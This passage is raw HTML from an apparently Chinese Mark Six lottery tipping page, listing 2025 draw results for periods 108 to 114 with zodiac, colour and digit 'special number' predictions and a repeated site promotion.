							<td colspan="3" height="57" align="left" bgcolor="#99CCFF">
							<p align="center"><b>
							<font face="微软雅黑" style="font-size: 18pt">香港⑥合彩资料区 
							第114期开奖结果：19-04-26-46-24-25特:39</font></b><font style="font-size: 18pt">
							</font> </td>
						</tr>
						<tr>
							<td width="313" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							九肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt"><span style="background-color: #FFFF00">兔</span>蛇羊狗鸡猪虎鼠猴</font></b></td>
							<td width="265" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							单双中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[<span style="background-color: #FFFF00">单数</span>+虎猴]</font>
							</font></b></td>
							<td width="215" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							杀一肖：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt; ">马</font></b></td>
						</tr>
						<tr>
							<td width="313" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							六肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt"><span style="background-color: #FFFF00">兔</span>蛇羊狗鸡猪</font></b></td>
							<td width="265" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							野兽家畜：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[<span style="background-color: #FFFF00">野兽</span>+猪羊]</font></b></td>
							<td width="215" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一尾</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">6尾</font></b></td>
						</tr>
						<tr>
							<td width="313" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							四肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt"><span style="background-color: #FFFF00">兔</span>蛇羊狗</font></b></td>
							<td width="265" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font color="#800080" face="微软雅黑" style="font-size: 14pt">
							精选波色：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[蓝波+红波]</font></b></td>
							<td width="215" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一行</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">火行</font></b></td>
						</tr>
						<tr>
							<td width="313" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							二肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt"><span style="background-color: #FFFF00">兔</span>蛇</font></b></td>
							<td width="265" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							精选尾数：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[375108<span style="background-color: #FFFF00">9</span>]</font></b></td>
							<td width="215" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一段</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt">11-15</font></b></td>
						</tr>
						<tr>
							<td width="313" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							一肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt"><span style="background-color: #FFFF00">兔</span>&nbsp;&nbsp;&nbsp;&nbsp;</font><span style="background-color: #99CCFF"><font face="微软雅黑" style="font-size: 14pt">牢记252627.com</font></span><font color="#000000" face="微软雅黑" style="font-size: 14pt">
							</font><span lang="zh-cn">
							<font face="微软雅黑" color="#000000" style="font-size: 14pt">&nbsp;
							</font></span></b></td>
							<td width="265" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">平特生肖</font><span style="font-size: 14pt">：</span></font><font color="#000000" face="微软雅黑" size="4">[<span style="background-color: #FFFF00">虎虎-猪猪</span>]</font></b></td>
							<td width="215" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一头</font><span style="font-size: 14pt">：</span></font><span style="font-size: 14pt"><font face="微软雅黑"><span style="background-color: #FFFFFF">4</span></font></span><span style="background-color: #FFFFFF"><font face="微软雅黑" style="font-size: 14pt">头</font></span></b></td>
						</tr>
						</table>
										
					</div>
				
																		
					<table border="1" width="902" style="border-collapse: collapse" id="table22" height="250">
						<tr>
							<td rowspan="6" width="93" bgcolor="#FFFFFF">
							<p align="center"><b>
							<font size="6" color="#000000" face="微软雅黑">
							113期</font></b></p>
							<p align="center"><b><font size="5" face="微软雅黑">
							2025年</font></b></td>
							<td colspan="3" height="57" align="left" bgcolor="#99CCFF">
							<p align="center"><b>
							<font face="微软雅黑" style="font-size: 18pt">香港⑥合彩资料区 
							第113期开奖结果：11-08-01-09-32-18特:13</font></b><font style="font-size: 18pt">
							</font> </td>
						</tr>
						<tr>
							<td width="313" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							九肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">马羊鼠猴<span style="background-color: #FFFF00">蛇</span>牛兔龙鸡</font></b></td>
							<td width="265" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							单双中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[双数+牛<span style="background-color: #FFFF00">蛇</span>]</font>
							</font></b></td>
							<td width="215" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							杀一肖：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt; ">虎</font></b></td>
						</tr>
						<tr>
							<td width="313" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							六肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">马羊鼠猴<span style="background-color: #FFFF00">蛇</span>牛</font></b></td>
							<td width="265" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							野兽家畜：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[家禽+龙鼠]</font></b></td>
							<td width="215" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一尾</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">3尾</font></b></td>
						</tr>
						<tr>
							<td width="313" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							四肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">马羊鼠猴</font></b></td>
							<td width="265" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font color="#800080" face="微软雅黑" style="font-size: 14pt">
							精选波色：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[蓝波+绿波]</font></b></td>
							<td width="215" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一行</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">水行</font></b></td>
						</tr>
						<tr>
							<td width="313" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							二肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">马羊</font></b></td>
							<td width="265" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							精选尾数：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[5249710]</font></b></td>
							<td width="215" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一段</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt">24-28</font></b></td>
						</tr>
						<tr>
							<td width="313" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							一肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">马&nbsp;&nbsp;&nbsp;&nbsp;</font><span style="background-color: #99CCFF"><font face="微软雅黑" style="font-size: 14pt">牢记252627.com</font></span><font color="#000000" face="微软雅黑" style="font-size: 14pt">
							</font><span lang="zh-cn">
							<font face="微软雅黑" color="#000000" style="font-size: 14pt">&nbsp;
							</font></span></b></td>
							<td width="265" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">平特生肖</font><span style="font-size: 14pt">：</span></font><font color="#000000" face="微软雅黑" size="4">[<span style="background-color: #FFFF00">蛇蛇-鸡鸡</span>]</font></b></td>
							<td width="215" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一头</font><span style="font-size: 14pt">：</span></font><span style="font-size: 14pt"><font face="微软雅黑"><span style="background-color: #FFFFFF">1</span></font></span><span style="background-color: #FFFFFF"><font face="微软雅黑" style="font-size: 14pt">头</font></span></b></td>
						</tr>
						</table>
										
					</div>
				
																		
					<table border="1" width="902" style="border-collapse: collapse" id="table20" height="250">
						<tr>
							<td rowspan="6" width="93" bgcolor="#FFFFFF">
							<p align="center"><b>
							<font size="6" color="#000000" face="微软雅黑">
							112期</font></b></p>
							<p align="center"><b><font size="5" face="微软雅黑">
							2025年</font></b></td>
							<td colspan="3" height="57" align="left" bgcolor="#99CCFF">
							<p align="center"><b>
							<font face="微软雅黑" style="font-size: 18pt">香港⑥合彩资料区 
							第112期开奖结果：13-18-31-05-44-17特:02</font></b><font style="font-size: 18pt">
							</font> </td>
						</tr>
						<tr>
							<td width="313" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							九肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">狗猪鸡蛇<span style="background-color: #FFFF00">龙</span>猴蛇兔牛</font></b></td>
							<td width="265" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							单双中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[<span style="background-color: #FFFF00">双数</span>+牛蛇]</font>
							</font></b></td>
							<td width="215" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							杀一肖：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt; ">马</font></b></td>
						</tr>
						<tr>
							<td width="313" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							六肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">狗猪鸡蛇<span style="background-color: #FFFF00">龙</span>猴</font></b></td>
							<td width="265" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							野兽家畜：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[家禽+猴蛇]</font></b></td>
							<td width="215" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一尾</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">0尾</font></b></td>
						</tr>
						<tr>
							<td width="313" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							四肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">狗猪鸡蛇</font></b></td>
							<td width="265" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font color="#800080" face="微软雅黑" style="font-size: 14pt">
							精选波色：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[蓝波+<span style="background-color: #FFFF00">红波</span>]</font></b></td>
							<td width="215" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一行</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">土行</font></b></td>
						</tr>
						<tr>
							<td width="313" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							二肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">狗猪</font></b></td>
							<td width="265" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							精选尾数：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[<span style="background-color: #FFFF00">2</span>701896]</font></b></td>
							<td width="215" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一段</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt">12-16</font></b></td>
						</tr>
						<tr>
							<td width="313" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							一肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">狗&nbsp;&nbsp;&nbsp;&nbsp;</font><span style="background-color: #99CCFF"><font face="微软雅黑" style="font-size: 14pt">牢记252627.com</font></span><font color="#000000" face="微软雅黑" style="font-size: 14pt">
							</font><span lang="zh-cn">
							<font face="微软雅黑" color="#000000" style="font-size: 14pt">&nbsp;
							</font></span></b></td>
							<td width="265" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">平特生肖</font><span style="font-size: 14pt">：</span></font><font color="#000000" face="微软雅黑" size="4">[猴猴-<span style="background-color: #FFFF00">牛牛</span>]</font></b></td>
							<td width="215" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一头</font><span style="font-size: 14pt">：</span></font><span style="font-size: 14pt"><font face="微软雅黑"><span style="background-color: #FFFFFF">4</span></font></span><span style="background-color: #FFFFFF"><font face="微软雅黑" style="font-size: 14pt">头</font></span></b></td>
						</tr>
						</table>
										
					</div>
				
																		
					<table border="1" width="902" style="border-collapse: collapse" id="table18" height="250">
						<tr>
							<td rowspan="6" width="93" bgcolor="#FFFFFF">
							<p align="center"><b>
							<font size="6" color="#000000" face="微软雅黑">
							111期</font></b></p>
							<p align="center"><b><font size="5" face="微软雅黑">
							2025年</font></b></td>
							<td colspan="3" height="57" align="left" bgcolor="#99CCFF">
							<p align="center"><b>
							<font face="微软雅黑" style="font-size: 18pt">香港⑥合彩资料区 
							第111期开奖结果：40-43-11-32-02-48特:12</font></b><font style="font-size: 18pt">
							</font> </td>
						</tr>
						<tr>
							<td width="313" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							九肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">龙猪鸡鼠龙狗<span style="background-color: #FFFF00">马</span>羊兔</font></b></td>
							<td width="265" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							单双中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[单数+<span style="background-color: #FFFF00">马</span>鼠]</font>
							</font></b></td>
							<td width="215" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							杀一肖：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt; ">牛</font></b></td>
						</tr>
						<tr>
							<td width="313" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							六肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">龙猪鸡鼠龙狗</font></b></td>
							<td width="265" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							野兽家畜：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[<span style="background-color: #FFFF00">野兽</span>+狗鸡]</font></b></td>
							<td width="215" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一尾</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">2尾</font></b></td>
						</tr>
						<tr>
							<td width="313" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							四肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">龙猪鸡鼠</font></b></td>
							<td width="265" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font color="#800080" face="微软雅黑" style="font-size: 14pt">
							精选波色：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[绿波+<span style="background-color: #FFFF00">红波</span>]</font></b></td>
							<td width="215" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一行</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">火行</font></b></td>
						</tr>
						<tr>
							<td width="313" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							二肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">龙猪</font></b></td>
							<td width="265" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							精选尾数：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[35741<span style="background-color: #FFFF00">2</span>6]</font></b></td>
							<td width="215" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一段</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt">15-18</font></b></td>
						</tr>
						<tr>
							<td width="313" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							一肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">龙&nbsp;&nbsp;&nbsp;&nbsp;</font><span style="background-color: #99CCFF"><font face="微软雅黑" style="font-size: 14pt">牢记252627.com</font></span><font color="#000000" face="微软雅黑" style="font-size: 14pt">
							</font><span lang="zh-cn">
							<font face="微软雅黑" color="#000000" style="font-size: 14pt">&nbsp;
							</font></span></b></td>
							<td width="265" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">平特生肖</font><span style="font-size: 14pt">：</span></font><font color="#000000" face="微软雅黑" size="4">[羊羊-鸡鸡]</font></b></td>
							<td width="215" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一头</font><span style="font-size: 14pt">：</span></font><span style="font-size: 14pt"><font face="微软雅黑"><span style="background-color: #FFFFFF">3</span></font></span><span style="background-color: #FFFFFF"><font face="微软雅黑" style="font-size: 14pt">头</font></span></b></td>
						</tr>
						</table>
										
					</div>
				
																		
					<table border="1" width="902" style="border-collapse: collapse" id="table16" height="250">
						<tr>
							<td rowspan="6" width="93" bgcolor="#FFFFFF">
							<p align="center"><b>
							<font size="6" color="#000000" face="微软雅黑">
							110期</font></b></p>
							<p align="center"><b><font size="5" face="微软雅黑">
							2025年</font></b></td>
							<td colspan="3" height="57" align="left" bgcolor="#99CCFF">
							<p align="center"><b>
							<font face="微软雅黑" style="font-size: 18pt">香港⑥合彩资料区 
							第110期开奖结果：17-24-03-15-44-32特:20</font></b><font style="font-size: 18pt">
							</font> </td>
						</tr>
						<tr>
							<td width="313" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							九肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt"><span style="background-color: #FFFF00">狗</span>蛇龙虎鸡鼠羊牛马</font></b></td>
							<td width="265" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							单双中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[<span style="background-color: #FFFF00">双数</span>+蛇鸡]</font>
							</font></b></td>
							<td width="215" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							杀一肖：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt; ">兔</font></b></td>
						</tr>
						<tr>
							<td width="313" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							六肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt"><span style="background-color: #FFFF00">狗</span>蛇龙虎鸡鼠</font></b></td>
							<td width="265" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							野兽家畜：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[<span style="background-color: #FFFF00">家禽</span>+鼠蛇]</font></b></td>
							<td width="215" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一尾</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">3尾</font></b></td>
						</tr>
						<tr>
							<td width="313" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							四肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt"><span style="background-color: #FFFF00">狗</span>蛇龙虎</font></b></td>
							<td width="265" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font color="#800080" face="微软雅黑" style="font-size: 14pt">
							精选波色：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[绿波+<span style="background-color: #FFFF00">蓝波</span>]</font></b></td>
							<td width="215" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一行</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">木行</font></b></td>
						</tr>
						<tr>
							<td width="313" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							二肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt"><span style="background-color: #FFFF00">狗</span>蛇</font></b></td>
							<td width="265" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							精选尾数：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[<span style="background-color: #FFFF00">0</span>235789]</font></b></td>
							<td width="215" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一段</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt">22-26</font></b></td>
						</tr>
						<tr>
							<td width="313" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							一肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt"><span style="background-color: #FFFF00">狗</span>&nbsp;&nbsp;&nbsp;&nbsp;</font><span style="background-color: #99CCFF"><font face="微软雅黑" style="font-size: 14pt">牢记252627.com</font></span><font color="#000000" face="微软雅黑" style="font-size: 14pt">
							</font><span lang="zh-cn">
							<font face="微软雅黑" color="#000000" style="font-size: 14pt">&nbsp;
							</font></span></b></td>
							<td width="265" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">平特生肖</font><span style="font-size: 14pt">：</span></font><font color="#000000" face="微软雅黑" size="4">[鸡鸡-虎虎]</font></b></td>
							<td width="215" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一头</font><span style="font-size: 14pt">：</span></font><span style="font-size: 14pt"><font face="微软雅黑"><span style="background-color: #FFFFFF">2</span></font></span><span style="background-color: #FFFFFF"><font face="微软雅黑" style="font-size: 14pt">头</font></span></b></td>
						</tr>
						</table>
										
					</div>
				
																		
					<table border="1" width="902" style="border-collapse: collapse" id="table14" height="250">
						<tr>
							<td rowspan="6" width="93" bgcolor="#FFFFFF">
							<p align="center"><b>
							<font size="6" color="#000000" face="微软雅黑">
							108期</font></b></p>
							<p align="center"><b><font size="5" face="微软雅黑">
							2025年</font></b></td>
							<td colspan="3" height="57" align="left" bgcolor="#99CCFF">
							<p align="center"><b>
							<font face="微软雅黑" style="font-size: 18pt">香港⑥合彩资料区 
							第108期开奖结果：45-01-39-03-31-24特:07</font></b><font style="font-size: 18pt">
							</font> </td>
						</tr>
						<tr>
							<td width="313" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							九肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">鼠龙鸡<span style="background-color: #FFFF00">猪</span>羊蛇牛狗马</font></b></td>
							<td width="265" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							单双中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[双数+牛蛇]</font>
							</font></b></td>
							<td width="215" height="40" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							杀一肖：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt; ">虎</font></b></td>
						</tr>
						<tr>
							<td width="313" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							六肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">鼠龙鸡<span style="background-color: #FFFF00">猪</span>羊蛇</font></b></td>
							<td width="265" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							野兽家畜：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[<span style="background-color: #FFFF00">家禽</span>+鼠龙]</font></b></td>
							<td width="215" height="43" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一尾</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">2尾</font></b></td>
						</tr>
						<tr>
							<td width="313" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							四肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">鼠龙鸡<span style="background-color: #FFFF00">猪</span></font></b></td>
							<td width="265" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font color="#800080" face="微软雅黑" style="font-size: 14pt">
							精选波色：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[蓝波+<span style="background-color: #FFFF00">红波</span>]</font></b></td>
							<td width="215" height="36" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一行</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt; ">木行</font></b></td>
						</tr>
						<tr>
							<td width="313" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							二肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">鼠龙</font></b></td>
							<td width="265" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							精选尾数：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">[18654<span style="background-color: #FFFF00">7</span>1]</font></b></td>
							<td width="215" height="45" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一段</font><span style="font-size: 14pt">：</span></font><font face="微软雅黑" style="font-size: 14pt">22-28</font></b></td>
						</tr>
						<tr>
							<td width="313" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080" style="font-size: 14pt">
							一肖中特：</font><font color="#000000" face="微软雅黑" style="font-size: 14pt">鼠&nbsp;&nbsp;&nbsp;&nbsp;</font><span style="background-color: #99CCFF"><font face="微软雅黑" style="font-size: 14pt">牢记252627.com</font></span><font color="#000000" face="微软雅黑" style="font-size: 14pt">
							</font><span lang="zh-cn">
							<font face="微软雅黑" color="#000000" style="font-size: 14pt">&nbsp;
							</font></span></b></td>
							<td width="265" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">平特生肖</font><span style="font-size: 14pt">：</span></font><font color="#000000" face="微软雅黑" size="4">[<span style="background-color: #FFFF00">鸡鸡-猪猪</span>]</font></b></td>
							<td width="215" height="32" align="left" bgcolor="#FFFFFF">
							<b>
							<font face="微软雅黑" color="#800080">
